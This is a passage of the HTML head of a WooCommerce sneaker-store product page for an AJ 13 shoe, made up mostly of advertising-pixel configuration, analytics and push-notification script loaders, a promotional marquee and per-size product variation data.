nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273010":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273010","name":"AJ 13 French Blue Shoes Sneakers - nk0002249","quantity":1,"price":"159","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273192":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273192","name":"AJ 13 Retro Flint (2020) Shoes Sneakers - nk0000712","quantity":1,"price":"160","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273082":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273082","name":"AJ 13 Black Cat Shoes Sneakers - nk0000314","quantity":1,"price":"156","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Glow & Reflect in the dark","item_category5":"Jordan 13"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273143":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273143","name":"AJ 13 Retro Carmelo Anthony Class Of 2002 Shoes Sneakers - nk0000286","quantity":1,"price":"157","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273275":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273275","name":"AJ 13 Retro OG Chicago Shoes Sneakers - nk0002321","quantity":1,"price":"156","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"All Jordan SNKR"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["D3I9NOJC77UF12BA1H50"],"serverApiEnabled":true,"advanced_matching":{"external_id":"36095cb5d8b7a82a998f1dc1c60a33e4f90ff5dda5f2e146ab6aac1aeb7085ed"},"hide_pixels":[]},"facebook":{"pixelIds":["1139854350042977"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"36095cb5d8b7a82a998f1dc1c60a33e4f90ff5dda5f2e146ab6aac1aeb7085ed"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false,"hide_pixels":[]},"ga":{"trackingIds":["G-X7J76KNCTJ"],"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":{"1":"index_0","2":"index_1"},"serverContainerUrls":{"G-X7J76KNCTJ":{"enable_server_container":"1","server_container_url":"","transport_url":""}},"additionalConfig":{"G-X7J76KNCTJ":{"first_party_collection":true},"":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"url_passthrough":true,"url_passthrough_filter":true,"custom_page_view_event":false,"hide_pixels":[]},"google_ads":{"conversion_ids":["AW-16807894158"],"enhanced_conversion":["index_0"],"woo_purchase_conversion_track":"current_event","woo_initiate_checkout_conversion_track":"current_event","woo_add_to_cart_conversion_track":"current_event","woo_view_content_conversion_track":"current_event","woo_view_category_conversion_track":"current_event","edd_purchase_conversion_track":"current_event","edd_initiate_checkout_conversion_track":"current_event","edd_add_to_cart_conversion_track":"current_event","edd_view_content_conversion_track":"current_event","edd_view_category_conversion_track":"current_event","wooVariableAsSimple":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"hide_pixels":[]},"debug":"","siteUrl":"https://dopekicksworld.com","ajaxUrl":"https://dopekicksworld.com/wp-admin/admin-ajax.php","ajax_event":"92de1a1575","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"1","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"","TrafficLanding":"https://dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":492186,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1768350141"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.3.5.1" id="pys-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=6.1.1" id="pys_sp_public_js-js"></script>
<link rel="https://api.w.org/" href="https://dopekicksworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dopekicksworld.com/wp-json/wp/v2/product/492186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dopekicksworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dopekicksworld.com/?p=492186' />
				<meta name="omnisend-site-verification" content="642c2a9a413f7e1e71798058"/>
				  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "14e73df8-0fbc-464c-9c1d-1fd7266cbd83",
              serviceWorkerOverrideForTypical: true,
              path: "https://dopekicksworld.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mystoreforal.shop?checkout=yes" as="document">    <div class="ux-block-container">
        

<div class="marquee marquee--hover-pause">
        <ul class="marquee__content">
          <li>Free shipping on most orders</li>
          <li>7% Welcome Discount</li>
          <li>Huge Product Range</li>
          <li>Best Price</li>
          <li>30 day returns & exchange</li>
          <li>24/7 Support</li>
          <li>Safe & Secure Payment</li>
          <li>Buy more, Save more</li>
        </ul>
    
        <ul aria-hidden="true" class="marquee__content">
          <li>Free shipping on most orders</li>
          <li>7% Welcome Discount</li>
          <li>Huge Product Range</li>
          <li>Best Price</li>
          <li>30 day returns & exchange</li>
          <li>24/7 Support</li>
          <li>Safe & Secure Payment</li>
          <li>Buy more, Save more</li>
        </ul>
      </div>
    <style>
      .marquee {
        --gap: 6rem;
        position: relative;
        display: flex;
        overflow: hidden;
        user-select: none;
        gap: var(--gap);
        background: #000;
        color: #fff;
      }
      .marquee::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        /*background: url(https://dopekicksworld.com/wp-content/uploads/2024/12/snow02.gif);*/
        background-size: 160px;
        background-repeat: repeat;
      }
      .marquee__content {
        flex-shrink: 0;
        display: flex;
        align-items: center;
        justify-content: space-around;
        gap: var(--gap);
        min-width: 100%;
        margin: 0;
        padding-top: 4px;
        padding-bottom: 4px;
      }

      .marquee__content li {
        padding-left: 4rem;
        text-transform: uppercase;
        font-size: 12px;
font-weight: 600;
        margin: 0;
      }

      @keyframes scroll {
        from {
          transform: translateX(0);
        }
        to {
          transform: translateX(calc(-100% - var(--gap)));
        }
      }
      .marquee__content {
        animation: scroll 80s linear infinite;
      }
      .marquee--hover-pause:hover .marquee__content {
        animation-play-state: paused;
      }
    </style>
    </div>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HLF4VN');</script>
<!-- End Google Tag Manager -->


<!-- PushAlert -->
<script type="text/javascript">
        (function(d, t) {
                var g = d.createElement(t),
                s = d.getElementsByTagName(t)[0];
                g.src = "https://cdn.pushalert.co/integrate_d4056431a0aefb7802ea986487b2592c.js";
                s.parentNode.insertBefore(g, s);
        }(document, "script"));
</script>
<!-- End PushAlert -->

<!-- Hotjar Tracking Code for my site -->
<!-- <script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3440014,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script> -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":true,"eligible_for_updates":true,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-16807894158":"aqikCJPo8oAaEI650M4-"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-16807894158","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"reddit":{"advertiser_id":"a2_hqkasc4vpkqs","advanced_matching":true,"dynamic_remarketing":{"id_type":"post_id"}},"snapchat":{"pixel_id":"63f96607-a4a2-48f6-acc7-06a6b4cbb0bc","dynamic_remarketing":{"id_type":"post_id"},"advanced_matching":true},"twitter":{"pixel_id":"ol9bo","dynamic_remarketing":{"id_type":"post_id"},"event_ids":{"add_to_cart":"tw-ol9bo-ol9bp","add_to_wishlist":"","view_content":"tw-ol9bo-ol9bs","search":"","initiate_checkout":"tw-ol9bo-ol9br","add_payment_info":"","purchase":"tw-ol9bo-ol9bq"}}},"shop":{"list_name":"Product | AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","list_id":"product_aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404","page_type":"product","product_type":"variable","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":true},"page":{"id":492186,"title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers &#8211; nk0003404","type":"product","categories":[],"parent":{"id":0,"title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers &#8211; nk0003404","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":492186,"exclude_domains":[],"server_2_server":{"active":true,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["snapchat","reddit"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://dopekicksworld.com/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/pro/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="492186" class="wpmProductId"
				  data-id="492186">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[492186] = {"id":"492186","sku":"","price":157,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"492186","sku":492186,"gpf":"woocommerce_gpf_492186","gla":"gla_492186"},"is_variable":true,"type":"variable","name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","category":["2024 Releases","All Air Jordan","All Jordan SNKR","All Nike","All Nike SNKR","All Sneakers","Jordan 13","Men's Shoes","Nike","Shop by Brand","Top selling"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="492187" class="wpmProductId"
				  data-id="492187">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[492187] = {"id":"492187","sku":"113908-1-1-1","price":157,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"492187","sku":"113908-1-1-1","gpf":"woocommerce_gpf_492187","gla":"gla_492187"},"is_variable":false,"type":"variation","name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","parent_id_dyn_r_ids":{"post_id":"492186","sku":492186,"gpf":"woocommerce_gpf_492186","gla":"gla_492186"},"parent_id":492186,"category":["2024 Releases","All Air Jordan","All Jordan SNKR","All Nike","All Nike SNKR","All Sneakers","Jordan 13","Men's Shoes","Nike","Shop by Brand","Top selling"],"variant":"Male-female: mens-size | Size: 7","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="492188" class="wpmProductId"
				  data-id="492188">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[492188] = {"id":"492188","sku":"113907-1-1-1","price":157,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"492188","sku":"113907-1-1-1","gpf":"woocommerce_gpf_492188","gla":"gla_492188"},"is_variable":false,"type":"variation","name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","parent_id_dyn_r_ids":{"post_id":"492186","sku":492186,"gpf":"woocommerce_gpf_492186","gla":"gla_492186"},"parent_id":492186,"category":["2024 Releases","All Air Jordan","All Jordan SNKR","All Nike","All Nike SNKR","All Sneakers","Jordan 13","Men's Shoes","Nike","Shop by Brand","Top selling"],"variant":"Male-female: mens-size | Size: 7-5","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="492189" class="wpmProductId"
				  data-id="492189">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[492189] = {"id":"492189","sku":"113906-1-1-1","price":157,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"492189","sku":"113906-1-1-1","gpf":"woocommerce_gpf_492189","gla":"gla_492189"},"is_variable":false,"type":"variation","name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","parent_id_dyn_r_ids":{"post_id":"492186","sku":492186,"gpf":"woocommerce_gpf_492186","gla":"gla_492186"},"parent_id":492186,"category":["2024 Releases","All Air Jordan","All Jordan SNKR","All Nike","All Nike SNKR","All Sneakers","Jordan 13","Men's Shoes","Nike","Shop by Brand","Top selling"],"variant":"Male-female: mens-size | Size: 8","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="492190" class="wpmProductId"
				  data-id="492190">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[492190] = {"id":"492190","sku":"113905-1-1-1","price":157,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"492190","sku":"113905-1-1-1","gpf":"woocommerce_gpf_492190","gla":"gla_492190"},"is_variable":false,"type":"variation","name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","parent_id_dyn_r_ids":{"post_id":"492186","sku":492186,"gpf":"woocommerce_gpf_492186","gla":"gla_492186"},"parent_id":492186,"category":["2024 Releases","All Air Jordan","All Jordan SNKR","All Nike","All Nike SNKR","All Sneakers","Jordan 13","Men's Shoes","Nike","Shop by Brand","Top selling"],"variant":"Male-female: mens-size | Size: 8-5","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="492191" class="wpmProductId"
				  data-id="492191">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[492191] = {"id":"492191","sku":"113904-1-1-1","price":157,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"492191","sku":"113904-1-1-1","gpf":"woocommerce_gpf_492191","gla":"gla_492191"},"is_variable":false,"type":"variation","name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","parent_id_dyn_r_ids":{"post_id":"492186","sku":492186,"gpf":"woocommerce_gpf_492186","gla":"gla_492186"},"parent_id":492186,"category":["2024 Releases","All Air Jordan","All Jordan SNKR","All Nike","All Nike SNKR","All Sneakers","Jordan 13","Men's Shoes","Nike","Shop by Brand","Top selling"],"variant":"Male-female: mens-size | Size: 9","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="492192" class="wpmProductId"
				  data-id="492192">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[492192] = {"id":"492192","sku":"113903-1-1-1","price":157,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"492192","sku":"113903-1-1-1","gpf":"woocommerce_gpf_492192","gla":"gla_492192"},"is_variable":false,"type":"variation","name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","parent_id_dyn_r_ids":{"post_id":"492186","sku":492186,"gpf":"woocommerce_gpf_492186","gla":"gla_492186"},"parent_id":492186,"category":["2024 Releases","All Air Jordan","All Jordan SNKR","All Nike","All Nike SNKR","All Sneakers","Jordan 13","Men's Shoes","Nike","Shop by Brand","Top selling"],"variant":"Male-female: mens-size | Size: 9-5","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="492193" class="wpmProductId"
				  data-id="492193">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[492193] = {"id":"492193","sku":"113902-1-1-1","price":157,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"492193","sku":"113902-1-1-1","gpf":"woocommerce_gpf_492193","gla":"gla_492193"},"is_variable":false,"type":"variation","name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","parent_id_dyn_r_ids":{"post_id":"492186","sku":492186,"gpf":"woocommerce_gpf_492186","gla":"gla_492186"},"parent_id":492186,"category":["2024 Releases","All Air Jordan","All Jordan SNKR","All Nike","All Nike SNKR","All Sneakers","Jordan 13","Men's Shoes","Nike","Shop by Brand","Top selling"],"variant":"Male-female: mens-size | Size: 10","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="492194" class="wpmProductId"
				  data-id="492194">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[492194] = {"id":"492194","sku":"113901-1-1-1","price":157,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"492194","sku":"113901-1-1-1","gpf":"woocommerce_gpf_492194","gla":"gla_492194"},"is_variable":false,"type":"variation","name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","parent_id_dyn_r_ids":{"post_id":"492186","sku":492186,"gpf":"woocommerce_gpf_492186","gla":"gla_492186"},"parent_id":492186,"category":["2024 Releases","All Air Jordan","All Jordan SNKR","All Nike","All Nike SNKR","All Sneakers","Jordan 13","Men's Shoes","Nike","Shop by Brand","Top selling"],"variant":"Male-female: mens-size | Size: 10-5","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="492195" class="wpmProductId"
				  data-id="492195">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[492195] = {"id":"492195","sku":"113900-1-1-1","price":157,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"492195","sku":"113900-1-1-1","gpf":"woocommerce_gpf_492195","gla":"gla_492195"},"is_variable":false,"type":"variation","name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","parent_id_dyn_r_ids":{"post_id":"492186","sku":492186,"gpf":"woocommerce_gpf_492186","gla":"gla_492186"},"parent_id":492186,"category":["2024 Releases","All Air Jordan","All Jordan SNKR","All Nike","All Nike SNKR","All Sneakers","Jordan 13","Men's Shoes","Nike","Shop by Brand","Top selling"],"variant":"Male-female: mens-size | Size: 11","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="492196" class="wpmProductId"
				  data-id="492196">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[492196] = {"id":"492196","sku":"","price":157,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"492196","sku":492196,"gpf":"woocommerce_gpf_492196","gla":"gla_492196"},"is_variable":false,"type":"variation","name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","parent_id_dyn_r_ids":{"post_id":"492186","sku":492186,"gpf":"woocommerce_gpf_492186","gla":"gla_492186"},"parent_id":492186,"category":["2024 Releases","All Air Jordan","All Jordan SNKR","All Nike","All Nike SNKR","All Sneakers","Jordan 13","Men's Shoes","Nike","Shop by Brand","Top selling"],"variant":"Male-female: mens-size | Size: 11-5","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="492197" class="wpmProductId"
				  data-id="492197">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[492197] = {"id":"492197","sku":"","price":157,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"492197","sku":492197,"gpf":"woocommerce_gpf_492197","gla":"gla_492197"},"is_variable":false,"type":"variation","name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","parent_id_dyn_r_ids":{"post_id":"492186","sku":492186,"gpf":"woocommerce_gpf_492186","gla":"gla_492186"},"parent_id":492186,"category":["2024 Releases","All Air Jordan","All Jordan SNKR","All Nike","All Nike SNKR","All Sneakers","Jordan 13","Men's Shoes","Nike","Shop by Brand","Top selling"],"variant":"Male-female: mens-size | Size: 12","is_variation":true};
					</script>
		<link rel="icon" href="https://dopekicksworld.com/wp-content/uploads/2022/12/cropped-Banner_web_Fav_DOPE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dopekicksworld.com/wp-content/uploads/2022/12/cropped-Banner_web_Fav_DOPE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dopekicksworld.com/wp-content/uploads/2022/12/cropped-Banner_web_Fav_DOPE-180x180.png" />
<meta name="msapplication-TileImage" content="https://dopekicksworld.com/wp-content/uploads/2022/12/cropped-Banner_web_Fav_DOPE-270x270.png" />
